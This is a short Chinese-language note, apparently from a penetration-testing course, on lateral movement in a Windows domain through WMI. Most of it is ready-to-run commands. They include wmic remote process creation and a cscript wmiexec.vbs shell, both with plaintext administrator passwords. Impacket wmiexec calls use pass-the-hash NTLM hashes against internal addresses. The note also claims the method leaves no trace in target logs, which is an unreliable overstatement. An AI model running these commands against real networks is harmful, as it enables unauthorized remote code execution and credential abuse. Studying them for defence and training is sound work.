 33 #案例3-域横向移动WMI服务利用-cscript,wmiexec,wmic
34 WMI(Windows Management Instrumentation) 是通过135端口进行利用，支
持用户名明文或者hash的方式进行认证，并且该方法不会在目标日志系统留下痕迹。
35 #自带WMIC 明文传递 无回显
36 wmic /node:192.168.3.21 /user:administrator
/password:Admin12345 process call create "cmd.exe /c
ipconfig >C:\1.txt"
37 #自带cscript明文传递 有回显
38 cscript //nologo wmiexec.vbs /shell 192.168.3.21
administrator Admin12345
39 #套件impacket wmiexec 明文或hash传递 有回显exe版本
40 wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami"
41 wmiexec god/administrator:Admin12345@192.168.3.21 "whoami"
42 wmiexec -hashes :518b98ad4178a53695dc997aa02d455c
./administrator@192.168.3.32 "whoami"
43 wmiexec -hashes :ccef208c6485269c20db2cad21734fe7
god/administrator@192.168.3.21 "whoami"